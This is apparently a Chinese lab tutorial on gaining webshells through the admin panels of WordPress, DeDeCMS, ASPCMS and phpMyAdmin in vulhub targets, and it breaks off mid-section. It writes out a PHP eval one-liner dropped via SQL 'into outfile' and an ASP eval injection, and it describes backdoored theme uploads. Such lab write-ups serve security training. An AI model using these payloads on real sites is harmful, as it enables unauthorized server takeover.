一、WordPress
姿势一
1.下载vulhub靶场
cd /vulhub/wordpress/pwnscriptum
docker-compose up -d
2.我们进入后台,网址拼接/wp-admin/

3.我们进入WP的模板写入一句话木马后门并访问其文件即可GetShell

4然后我们拼接以下路径/wp-content/themes/twentyfifteen/404.php,访问

姿势二
1.按照以下步骤上传一个包含木马的主题压缩包


2.安装成功后访问主题下的网站后门文件,拼接以下路径/wp-content/themes/qzdy-master/1.php
二、DeDeCMS
姿势一
1.我们下载安装号靶场之后打开网站并进入后台,然后按照以下步骤上传文件

2.上传成功之后,我们就可以进行webshell连接了
姿势二
1.找到模板管理的地方,我们找一个文件来加入一句话木马

2.然后将网页更新一下

3.然后访问一下,即可看到结果
姿势三
1.我们按以下步骤找到执行sql命令的地方,执行以下命令来运行
select @@basedir
select '<?php @eval($_POST[cmd]);?>' into outfile 'D:/phpstudy_pro/WWW/'
三、ASPCMS
姿势一
1.下载好靶机之后,打开并进入后台。后台路径为/admin aspcms/index.asp

2.抓包后更改修改 slideTextStatus 字段的值内容,要保证人家原有的%>能够闭合
%25><%25eval (request(chr(65)))%25><%25
四、PhPMyadmin
姿势一
1.下载后靶场之后打开靶场,找到执行sql语句的地方
